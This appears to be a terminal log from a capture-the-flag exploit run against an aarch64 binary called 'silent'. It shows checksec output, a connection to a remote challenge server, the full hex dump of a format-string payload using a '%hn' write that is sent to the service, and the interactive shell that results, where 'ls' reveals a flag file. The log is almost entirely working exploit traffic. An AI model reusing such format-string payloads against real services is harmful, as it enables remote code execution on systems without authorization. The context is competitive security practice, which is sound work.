 (17:41:25)[[4f72f3540a23 root /ctf/work/test/taskdemo] [# python exp.py R=1
[*] '/ctf/work/test/taskdemo/silent'
    Arch:     aarch64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/ctf/work/test/taskdemo/lib/libc.so.6'
    Arch:     aarch64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 120.79.91.95 on port 3332: Done
[DEBUG] Sent 0x41 bytes:
    00000000  25 31 38 38  33 63 25 63  25 30 63 25  30 63 25 30  │%188│3c%c│%0c%│0c%0│
    00000010  63 25 30 63  25 30 63 25  30 63 25 30  63 25 63 25  │c%0c│%0c%│0c%0│c%c%│
    00000020  63 25 63 25  63 25 63 25  63 25 63 25  63 25 63 25  │c%c%│c%c%│c%c%│c%c%│
    00000030  63 25 63 61  61 25 68 6e  18 10 41 00  00 00 00 00  │c%ca│a%hn│··A·│····│
    00000040  0a                                                  │·│
    00000041
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x48 bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libc\n'
    b'libc.tar\n'
    b'libexec\n'
    b'libx32\n'
    b'run.sh\n'
    b'silent\n'
bin
dev
flag
lib
lib32
lib64
libc
libc.tar
libexec
libx32
run.sh
silent
$